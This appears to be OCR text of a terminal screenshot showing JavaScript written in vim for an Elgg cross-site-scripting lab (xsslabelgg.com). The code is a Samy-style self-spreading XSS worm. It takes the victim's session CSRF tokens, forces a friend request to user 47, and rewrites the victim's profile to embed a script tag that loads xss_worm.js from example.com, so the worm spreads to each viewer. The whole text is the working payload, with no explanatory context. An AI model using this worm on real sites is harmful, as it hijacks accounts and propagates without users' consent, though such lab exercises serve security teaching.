 Terminal
En
10:39 AM
window.onload = function() {
  var userName = elgg.session.user.name;
  var guid = elgg.session.user.guid;
  var ts = elgg.security.token.__elgg_ts;
  var token = elgg.security.token.__elgg_token;
  var baseUrl = "http://www.xsslabelgg.com/action/";
  var getUrl = baseUrl + "friends/add?friend=47&__elgg_ts=" + ts + "&__elgg_token=" + token;
  var postUrl = baseUrl + "profile/edit";
  var postContent = "__elgg_token=" + token + "&__elgg_ts=" + ts + "&name=" + userName + "&description=C
0ME 4ND BEC0ME 4 FR1END 0F 54MY&location=SUSTech<script type=\"text\/javascript\" src=\"http:\/\/www.exa
mple.com\/xss_worm.js\"><\/script>&guid=" + guid;
  var samyGuid = 47;
  if (guid != samyGuid){
    var Ajax = null;
    Ajax = new XMLHttpRequest();
    Ajax.open("GET", getUrl, true);
    Ajax.setRequestHeader("Content-Type", "application/x-www-form-urlencoded");
    Ajax.send();
    Ajax = new XMLHttpRequest();
    Ajax.open("POST", postUrl, true);
    Ajax.setRequestHeader("Referer", "http://www.xsslabelgg.com/profile/" + userName + "/edit");
    Ajax.setRequestHeader("Content-Type", "application/x-www-form-urlencoded");
    Ajax.send(postContent);
  }
}
~
~
~
~
~
~
~
~
-- INSERT -- 9,130 All
S
>_
DVD